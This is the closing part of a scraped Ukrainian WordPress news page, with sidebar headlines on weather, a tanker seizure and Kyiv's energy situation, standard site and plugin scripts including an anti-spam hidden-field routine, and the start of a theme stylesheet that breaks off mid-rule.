заходу."></figure></a><article class="stk-container-padding"><h6 class="stk-block-posts__title"><a href='https://chasnovyn.com/kultura/povernetsia-vitriana-ta-tepla-zima-sinoptikinia-natalia-didenko-pro-pogody-naiblijchimi-dniami.html'>Повернеться вітряна та тепла зима: синоптикиня Наталя Діденко про погоду найближчими днями</a></h6><aside class="stk-block-posts__meta stk-subtitle"><time datetime="2026-01-23T14:30:17+02:00">23.01.2026</time></aside></article></div></div><div class="stk-block-posts__item"><div class="stk-container stk-e179959-container stk--no-background stk--no-padding"><a href="https://chasnovyn.com/kultura/same-ta-rishychist-iaka-potribna-zelenskii-vidreagyvav-na-zahoplennia-rosiiskogo-tankera-franciyeu.html" class="stk-block-posts__image-link"><figure class="stk-img-wrapper stk-image--shape-stretch stk--shadow-none"><img loading="lazy" decoding="async" width="150" height="150" src="https://chasnovyn.com/wp-content/uploads/2026/01/1f1ec6525fda49c19934e0161d78775c-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="«Саме та рішучість, яка потрібна»: Зеленський відреагував на захоплення російського танкера Францією - INFBusiness" title="Французький флот затримав російський підсанкційний нафтовий танкер у&nbsp;Середземному морі."></figure></a><article class="stk-container-padding"><h6 class="stk-block-posts__title"><a href='https://chasnovyn.com/kultura/same-ta-rishychist-iaka-potribna-zelenskii-vidreagyvav-na-zahoplennia-rosiiskogo-tankera-franciyeu.html'>«Саме та рішучість, яка потрібна»: Зеленський відреагував на захоплення російського танкера Францією</a></h6><aside class="stk-block-posts__meta stk-subtitle"><time datetime="2026-01-23T14:30:16+02:00">23.01.2026</time></aside></article></div></div><div class="stk-block-posts__item"><div class="stk-container stk-e179959-container stk--no-background stk--no-padding"><a href="https://chasnovyn.com/kultura/sityaciia-skladna-i-moje-byti-she-girshou-klichko-zaklikav-kiian-zrobiti-zapasi-abo-po-mojlivosti-viyihati-zi-stolici.html" class="stk-block-posts__image-link"><figure class="stk-img-wrapper stk-image--shape-stretch stk--shadow-none"><img loading="lazy" decoding="async" width="150" height="150" src="https://chasnovyn.com/wp-content/uploads/2026/01/704ac69a0fcd6451d22c1cf10d38656e-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ситуація складна і може бути ще гіршою: Кличко закликав киян зробити запаси або по можливості виїхати зі столиці - INFBusiness" title="Мер Києва Віталій Кличко, який раніше закликав українців виїжджати зі&nbsp;столиці на&nbsp;період холодів, знов нагадав про складну ситуація в&nbsp;енергетиці. Він закликає мешканців запастися продуктами, водою, ліками, а&nbsp;якщо можливо&nbsp;&mdash; виїхати за&nbsp;місто."></figure></a><article class="stk-container-padding"><h6 class="stk-block-posts__title"><a href='https://chasnovyn.com/kultura/sityaciia-skladna-i-moje-byti-she-girshou-klichko-zaklikav-kiian-zrobiti-zapasi-abo-po-mojlivosti-viyihati-zi-stolici.html'>Ситуація складна і може бути ще гіршою: Кличко закликав киян зробити запаси або по можливості виїхати зі столиці</a></h6><aside class="stk-block-posts__meta stk-subtitle"><time datetime="2026-01-23T14:30:14+02:00">23.01.2026</time></aside></article></div></div></div><div class="stk-inner-blocks"></div></div></div>
</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_block" id="block-8"><div  class="wp-block-ultimate-post-heading ultp-block-aa2335"><div class="ultp-block-wrapper"><div class="ultp-heading-wrap ultp-heading-style9 ultp-heading-left"><h5 class="ultp-heading-inner"><span>РУБРИКИ</span></h5></div></div></div></div><div class="ct-widget is-layout-flow widget_block widget_categories" id="block-9"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://chasnovyn.com/agronovyny">Агроновини</a> (2&nbsp;685)
</li>
	<li class="cat-item cat-item-2"><a href="https://chasnovyn.com/biznes">Бізнес</a> (482)
</li>
	<li class="cat-item cat-item-3"><a href="https://chasnovyn.com/economika">Економіка</a> (227)
</li>
	<li class="cat-item cat-item-13"><a href="https://chasnovyn.com/zdorovia">Здоров’я</a> (333)
</li>
	<li class="cat-item cat-item-6"><a href="https://chasnovyn.com/incydenty">Інциденти</a> (399)
</li>
	<li class="cat-item cat-item-4"><a href="https://chasnovyn.com/kultura">Культура</a> (12&nbsp;437)
</li>
	<li class="cat-item cat-item-11"><a href="https://chasnovyn.com/neruhomist">Нерухомість</a> (23)
</li>
	<li class="cat-item cat-item-1"><a href="https://chasnovyn.com/politika">Політика</a> (1&nbsp;855)
</li>
	<li class="cat-item cat-item-15"><a href="https://chasnovyn.com/sport">Спорт</a> (209)
</li>
	<li class="cat-item cat-item-7"><a href="https://chasnovyn.com/statti">Статті</a> (256)
</li>
	<li class="cat-item cat-item-5"><a href="https://chasnovyn.com/media">Телеком/ІТ/Медіа</a> (60)
</li>
</ul></div><div class="ct-widget is-layout-flow widget_block widget_text" id="block-14">
<p>З усіх питань звертайтеся за адресою&nbsp;chasnovynua@gmail.com</p>
</div></div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Всі права захищено © 2026 - ЧАС новин.</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script><script src="https://chasnovyn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://chasnovyn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-27 13:54:22+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/chasnovyn.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://chasnovyn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://chasnovyn.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://chasnovyn.com/wp-admin/admin-ajax.php","public_url":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://chasnovyn.com/wp-json/","search_url":"https://chasnovyn.com/search/QUERY_STRING","show_more_text":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0431\u0456\u043b\u044c\u0448\u0435","more_text":"\u0411\u0456\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","search_live_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432","search_live_no_result":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432","search_live_one_result":"\u0412\u0438 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 %s \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Tab \u0449\u043e\u0431 \u043e\u0431\u0440\u0430\u0442\u0438 \u0439\u043e\u0433\u043e.","search_live_many_results":"\u0412\u0438 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 %s \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Tab \u0449\u043e\u0431 \u043e\u0431\u0440\u0430\u0442\u0438.","clipboard_copied":"\u0421\u043a\u043e\u043f\u0456\u0439\u043e\u0432\u0430\u043d\u043e!","clipboard_failed":"\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0441\u043a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438","expand_submenu":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0432\u0438\u043f\u0430\u0434\u043d\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0417\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0432\u0438\u043f\u0430\u0434\u043d\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.1","search_lazy":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.1","back_to_top":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.1"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.1"},{"selector":".flexy","url":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.1"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.1" id="ct-scripts-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://chasnovyn.com/wp-content/plugins/gd-rating-system/js/rating/events.min.js?ver=3.6.2.996" id="gdrts-events-js"></script>
<script id="gdrts-ratings-core-js-extra">
var gdrts_rating_data = {"url":"https://chasnovyn.com/wp-admin/admin-ajax.php","nonce":"7866515164","rtl":"","user":"0","handler":"gdrts_live_handler","ajax_error":"console","wp_version":"69"};
//# sourceURL=gdrts-ratings-core-js-extra
</script>
<script src="https://chasnovyn.com/wp-content/plugins/gd-rating-system/js/rating/core.min.js?ver=3.6.2.996" id="gdrts-ratings-core-js"></script>
<script src="https://chasnovyn.com/wp-content/plugins/gd-rating-system/js/methods/stars-rating.min.js?ver=3.6.2.996" id="gdrts-methods-stars-rating-js"></script>
<script defer src="https://chasnovyn.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002001" id="akismet-frontend-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-18 21:10:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"You are probably offline.":["\u041c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u043f\u0456\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u044f \u0434\u043e \u043c\u0435\u0440\u0435\u0436\u0456 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0435."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u043c\u0435\u0434\u0456\u0430\u0444\u0430\u0439\u043b\u0443 \u043d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f. \u042f\u043a\u0449\u043e \u0446\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0456\u044f \u0430\u0431\u043e \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f \u0432\u0435\u043b\u0438\u043a\u043e\u0433\u043e \u0440\u043e\u0437\u043c\u0456\u0440\u0443, \u0437\u043c\u0435\u043d\u0448\u0456\u0442\u044c \u0439\u043e\u0433\u043e \u0456 \u0441\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u043d\u043e\u0432\u0443."],"The response is not a valid JSON response.":["\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043d\u0435 \u0454 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u044e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u0434\u044e JSON."],"An unknown error occurred.":["\u0421\u0442\u0430\u043b\u0430\u0441\u044f \u043d\u0435\u0432\u0456\u0434\u043e\u043c\u0430 \u043f\u043e\u043c\u0438\u043b\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://chasnovyn.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://chasnovyn.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f3f41cb8e5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://chasnovyn.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="ultp-script-js-extra">
var ultp_data_frontend = {"url":"https://chasnovyn.com/wp-content/plugins/ultimate-post/","active":"","ultpSavedDLMode":"ultplight","ajax":"https://chasnovyn.com/wp-admin/admin-ajax.php","security":"843aaa27e4","home_url":"https://chasnovyn.com","dark_logo":""};
//# sourceURL=ultp-script-js-extra
</script>
<script src="https://chasnovyn.com/wp-content/plugins/ultimate-post/assets/js/ultp.min.js?ver=5.0.5" id="ultp-script-js"></script>
<!-- START: RUN GD RATING SYSTEM PRO JAVASCRIPT -->
<script type="text/javascript">
    ;(function($, window, document, undefined) {
        $(document).ready(function() {
            if (typeof window.wp.gdrts.core !== "undefined") {
                window.wp.gdrts.core.run();
            } else {
                if (window.console) {
                    console.log("INIT ERROR: GD Rating System - JavaScript not initialized properly.");
                }
            }
        });
    })(jQuery, window, document);
</script>
<!-- START: RUN GD RATING SYSTEM PRO JAVASCRIPT -->
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fMBwHrZAGQ" value="5QWxaqOe0gUc8" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vejICUKmFcfPYdG" value="6gAnWLkJ" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fSeXusJzgQ" value="27hzYEflqnQ" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fMBwHrZAGQ" value="5QWxaqOe0gUc8" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vejICUKmFcfPYdG" value="6gAnWLkJ" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fSeXusJzgQ" value="27hzYEflqnQ" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fMBwHrZAGQ", "5QWxaqOe0gUc8");
data.data.append("vejICUKmFcfPYdG", "6gAnWLkJ");
data.data.append("fSeXusJzgQ", "27hzYEflqnQ");
                    }
                    else {
                        data.data = data.data + '&fMBwHrZAGQ=5QWxaqOe0gUc8&vejICUKmFcfPYdG=6gAnWLkJ&fSeXusJzgQ=27hzYEflqnQ';
                    }
                }
            });

        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.1
body_size: 17273
content:
:root{--theme-border: none;--theme-transition: all 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955);--theme-list-indent: 2.5em;--true: initial;--false: "";--has-link-decoration: var(--true);--has-transparent-header: 0;--theme-container-width: min(100%, var(--theme-container-width-base));--theme-container-width-base: calc(var(--theme-container-edge-spacing, 90vw) - var(--theme-frame-size, 0px) * 2);--theme-font-stack-default: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}@supports not (aspect-ratio: auto){.ct-media-container img,.ct-media-container video,.ct-media-container iframe{position:absolute;width:100%;height:100%}.ct-media-container:before{display:block;content:"";width:100%;padding-bottom:100%}}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);scroll-behavior:smooth}body{overflow-x:hidden;overflow-wrap:break-word;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}*,*::before,*::after{box-sizing:border-box}body,p,h1,h2,h3,h4,h5,h6,em,ol,ul,li,tr,th,td,dl,ins,sub,sup,big,cite,form,small,label,table,figure,button,legend,strike,address,caption,fieldset,blockquote{margin:0;padding:0;border:none;font:inherit}input,select,textarea{margin:0}b,strong{font-weight:bold}em{font-style:italic}small{font-size:80%}ins,mark{color:inherit;text-decoration:none;background:rgba(0,0,0,0)}del{opacity:.5}sup,sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}hr{height:1px;border:none}a{transition:var(--theme-transition)}a:focus,button:focus{transition:none;outline-width:0}a:focus-visible,button:focus-visible{outline-width:2px;outline-offset:var(--outline-offset, 3px);outline-color:var(--theme-palette-color-2)}img{height:auto;max-width:100%;vertical-align:middle}figure,textarea{display:block}audio,canvas,progress,video{display:inline-block}embed,iframe,object,video{max-width:100%}svg>*{transition:none}code,kbd,samp{padding:3px 6px}pre,code,samp,kbd{tab-size:4;border-radius:3px;background:var(--theme-palette-color-6)}pre:focus,code:focus,samp:focus,kbd:focus{outline:none}pre{overflow:auto;padding:15px 20px}pre code{padding:0;background:rgba(0,0,0,0)}table{border-collapse:collapse;border-spacing:0;empty-cells:show;width:100%;max-width:100%}table,th,td{font-size:var(--theme-table-font-size);border-width:var(--theme-table-border-width, 1px);border-style:var(--theme-table-border-style, solid);border-color:var(--theme-table-border-color, var(--theme-border-color))}th,td{padding:var(--theme-table-padding, 0.7em 1em)}th{font-weight:600}caption{font-weight:600;padding:.7rem}dl{--theme-description-list-indent: 1.5em;--theme-description-list-spacing: 0.5em}dl>*:last-child{margin-bottom:0}dt{font-weight:600}dd{margin-top:calc(var(--theme-description-list-spacing)/2);margin-left:var(--theme-description-list-indent);margin-bottom:calc(var(--theme-description-list-spacing)*2)}dd p{--theme-content-spacing: var(--theme-description-list-spacing)}dd p:last-child{margin-bottom:0}body{color:var(--theme-text-color)}body ::selection{color:var(--theme-selection-text-color);background-color:var(--theme-selection-background-color)}h1{color:var(--theme-heading-color, var(--theme-heading-1-color, var(--theme-headings-color)))}h2{color:var(--theme-heading-color, var(--theme-heading-2-color, var(--theme-headings-color)))}h3{color:var(--theme-heading-color, var(--theme-heading-3-color, var(--theme-headings-color)))}h4{color:var(--theme-heading-color, var(--theme-heading-4-color, var(--theme-headings-color)))}h5{color:var(--theme-heading-color, var(--theme-heading-5-color, var(--theme-headings-color)))}h6{color:var(--theme-heading-color, var(--theme-heading-6-color, var(--theme-headings-color)))}.ct-module-title:is(p,span),.related-entry-title:is(p,span),.woocommerce-loop-product__title:is(p,span),.woocommerce-loop-category__title:is(p,span){color:var(--theme-heading-color)}hr{background-color:var(--theme-form-field-border-initial-color)}@media(max-width: 689.98px){.ct-hidden-sm{display:none !important}}@media(min-width: 690px)and (max-width: 999.98px){.ct-hidden-md{display:none !important}}@media(min-width: 1000px){.ct-hidden-lg{display:none !important}}.hidden{display:none}.aligncenter{clear:both;display:block;text-align:center}.sticky,.wp-caption,.bypostauthor,.wp-caption-text,.gallery-caption,.screen-reader-text{background:rgba(0,0,0,0)}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes shake{10%,90%{transform:translate3d(-4px, 0, 0)}20%,80%{transform:translate3d(5px, 0, 0)}30%,50%,70%{transform:translate3d(-7px, 0, 0)}40%,60%{transform:translate3d(7px, 0, 0)}}@keyframes bounce-in{0%{transform:scale(0, 0)}20%{transform:scale(1.4, 1.4)}50%{transform:scale(0.8, 0.8)}85%{transform:scale(1.1, 1.1)}100%{transform:scale(1, 1)}}body,h1,h2,h3,h4,h5,h6,label,figcaption,.wp-block-quote,.wp-block-pullquote,.ct-label,.site-title,.entry-meta,.ct-menu-badge,.entry-excerpt,.ct-post-title,.ct-breadcrumbs,.ct-header-text,.ct-product-sku,.ct-product-title,.ct-woo-card-stock,.author-box-bio,.author-box-name,.ct-contact-info,.site-description,.page-description,.mobile-menu a,.menu .ct-menu-link,.comment-reply-title,.ct-footer-copyright,.ct-language-switcher,:where(pre,code,samp,kbd),.onsale,.out-of-stock-badge,[class*=ct-woo-badge-],:is(.entry-summary,[data-products],.ct-trending-block,.ct-added-to-cart-product) .price,.ct-waitlist-message,.woocommerce-tabs .tabs,.woocommerce-tabs .ct-accordion-heading,.woocommerce-result-count,.ct-header-account-dropdown,.ct-module-title:is(p,span),.related-entry-title:is(p,span),.woocommerce-loop-product__title:is(p,span),.woocommerce-loop-category__title:is(p,span),.ct-shortcuts-bar,.ct-widget>*,.ct-dynamic-data-layer,.ct-dynamic-filter,.ct-search-results,.tutor-ratings,.tutor-meta>*,.tutor-course-details-title,.tutor-course-details-actions>a,.ct-language-switcher ul[data-placement]{font-family:var(--theme-font-family);font-size:var(--theme-font-size);font-weight:var(--theme-font-weight);font-style:var(--theme-font-style, inherit);line-height:var(--theme-line-height);letter-spacing:var(--theme-letter-spacing);text-transform:var(--theme-text-transform);-webkit-text-decoration:var(--theme-text-decoration);text-decoration:var(--theme-text-decoration)}.screen-reader-text{position:absolute !important;word-wrap:normal !important;overflow-wrap:normal !important;width:1px;height:1px;border:0;padding:0;margin:-1px;overflow:hidden;-webkit-clip-path:inset(50%);clip-path:inset(50%);clip:rect(1px, 1px, 1px, 1px)}.screen-reader-text:focus{z-index:100000;display:block;top:5px;left:5px;width:auto;height:auto;font-size:.875rem;font-weight:700;line-height:normal;text-decoration:none;color:#21759b;padding:15px 23px 14px;-webkit-clip-path:none;clip-path:none;clip:auto !important;border-radius:3px;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}p{margin-block-end:var(--theme-content-spacing)}ul,ol{padding-inline-start:var(--theme-list-indent);margin-block-end:var(--theme-content-spacing)}h1,h2,h3,h4,h5,h6{margin-block-end:calc(var(--has-theme-content-spacing, 1)*(.3em + 10px))}h1:where(:last-child),h2:where(:last-child),h3:where(:last-child),h4:where(:last-child),h5:where(:last-child),h6:where(:last-child){margin-block-end:0}:is(.is-layout-flow,.is-layout-constrained)>*:where(:not(h1,h2,h3,h4,h5,h6)){margin-block-start:0;margin-block-end:var(--theme-content-spacing)}:is(.is-layout-flow,.is-layout-constrained) :where(h1,h2,h3,h4,h5,h6){margin-block-end:calc(var(--has-theme-content-spacing, 1)*(.3em + 10px))}@media screen and (max-width: 600px){.admin-bar{--admin-bar: 0px}}@media screen and (min-width: 601px)and (max-width: 782px){.admin-bar{--admin-bar: 46px}}@media screen and (min-width: 783px){.admin-bar{--admin-bar: 32px}}.menu-container ul,.entry-meta,.ct-account-modal>ul,.ct-language-switcher ul,[class*=ct-contact-info] ul,.products:is(ul),.woocommerce-Reviews :where(ol,ul),.ct-comments :where(ol,ul),.ct-comments ul,.payment_methods,.woocommerce-tabs>ul,.wc-item-meta,.ct-header-account ul,.ct-product-additional-info ul,.woocommerce-pagination .page-numbers,.wc-block-review-list,.woocommerce-mini-cart,.woocommerce-MyAccount-navigation ul,.wp-block-latest-comments,.ct-filter-widget,.ct-compare-bar ul,.ct-product-hero ul,.ct-widget ul,.ct-added-to-cart-product ul{list-style-type:none;margin-bottom:0;padding-inline-start:0}ul:last-child,ol:last-child,ul li:last-child,ol li:last-child,label:last-child,.ct-widget p:last-child,.entry-excerpt *:last-child,.wp-block-columns:last-child,.ct-dynamic-data p:last-child,.ct-woo-card-stock p:last-child,[class*=ct-form-notification] p:last-child,.ct-product-description p:last-child,.woocommerce-variation-description p:last-child,.woocommerce-variation-availability p:last-child{margin-bottom:0}[data-parallax]>figure{display:flex;align-items:center}@media(prefers-reduced-motion: no-preference){[data-reveal]{transition-property:opacity,transform;transition-duration:1.5s;transition-timing-function:cubic-bezier(0.2, 1, 0.2, 1)}[data-reveal][data-reveal*=no]{opacity:.01}[data-reveal][data-reveal*=yes]{opacity:1}[data-reveal][data-reveal*=bottom]{transform:translateY(100px)}[class*=entries] article[data-reveal*="2"]{transition-delay:0.3s}[class*=entries] article[data-reveal*="3"]{transition-delay:0.6s}[class*=entries] article[data-reveal*="4"]{transition-delay:0.9s}[class*=entries] article[data-reveal*="5"]{transition-delay:1.2s}[class*=entries] article[data-reveal*="6"]{transition-delay:1.5s}[class*=entries] article[data-reveal*="7"]{transition-delay:1.8s}[class*=entries] article[data-reveal*="8"]{transition-delay:2.1s}[class*=entries] article[data-reveal*="9"]{transition-delay:2.4s}[class*=entries] article[data-reveal*="10"]{transition-delay:2.7s}[class*=entries] article[data-reveal*="11"]{transition-delay:3s}[class*=entries] article[data-reveal*="12"]{transition-delay:3.3s}}.ct-icon,.ct-icon-container svg{width:var(--theme-icon-size, 15px);height:var(--theme-icon-size, 15px);fill:var(--theme-icon-color, var(--theme-text-color));transition:var(--theme-icon-transition, fill 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955))}.ct-icon,.ct-icon-container{position:relative}.ct-icon-container{display:flex;align-items:center;justify-content:center}.ct-icon-container.ct-left{margin-inline-end:.5em}.ct-icon-container.ct-right{margin-inline-start:.5em}[data-icons-type*=":"] .ct-icon-container{width:calc(var(--theme-icon-size, 15px)*2.5);height:calc(var(--theme-icon-size, 15px)*2.5);transition:background .12s cubic-bezier(0.455, 0.03, 0.515, 0.955),border-color .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-icons-type*=square] .ct-icon-container{border-radius:2px}[data-icons-type*=rounded] .ct-icon-container{border-radius:100%}[data-icons-type]>*{transition:none}[data-icons-type]>*:hover svg{fill:var(--theme-icon-hover-color, var(--theme-palette-color-2))}[data-icons-type*=solid] .ct-icon-container{background-color:var(--background-color)}[data-icons-type*=solid]>*:hover .ct-icon-container{background-color:var(--background-hover-color)}[data-icons-type*=outline] .ct-icon-container{border:1px solid var(--background-color)}[data-icons-type*=outline]>*:hover .ct-icon-container{border-color:var(--background-hover-color)}[class*=ct-media-container]{display:inline-flex;overflow:hidden;-webkit-user-select:none;user-select:none;isolation:isolate;vertical-align:middle}.ct-media-container{position:relative;width:100%}.ct-media-container img,.ct-media-container picture{width:inherit;border-radius:inherit;object-fit:var(--theme-object-fit, cover)}.ct-media-container picture{display:inline-flex}.ct-media-container picture img{aspect-ratio:inherit}.ct-media-container-static img{aspect-ratio:1/1}a{color:var(--theme-link-initial-color);-webkit-text-decoration:var(--has-link-decoration, var(--theme-text-decoration, none));text-decoration:var(--has-link-decoration, 